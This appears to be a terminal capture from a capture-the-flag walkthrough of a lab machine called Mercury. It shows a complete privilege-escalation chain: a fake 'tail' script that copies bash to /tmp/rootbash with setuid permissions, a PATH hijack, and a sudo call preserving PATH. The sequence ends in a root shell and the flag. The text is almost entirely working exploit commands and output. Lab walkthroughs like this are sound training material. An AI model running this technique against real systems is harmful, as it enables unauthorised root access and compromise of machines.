 linuxmaster@mercury:~$ nano tail
linuxmaster@mercury:~$ chmod u+x tail
linuxmaster@mercury:~$ cat tail
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod 4777 /tmp/rootbash
linuxmaster@mercury:~$ export PATH=.:$PATH
linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
[sudo] password for linuxmaster:
linuxmaster@mercury:~$ /tmp/rootbash -p
rootbash-5.0# id
uid=1002(linuxmaster) gid=1002(linuxmaster) euid=0(root) groups=1002(linuxmaster),1003(viewsyslog)
rootbash-5.0# cd /root
rootbash-5.0# ls
root_flag.txt
rootbash-5.0# more root_flag.txt
Congratulations on completing Mercury!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_69426d9fda579afbffd9c2d47ca31d90]
rootbash-5.0#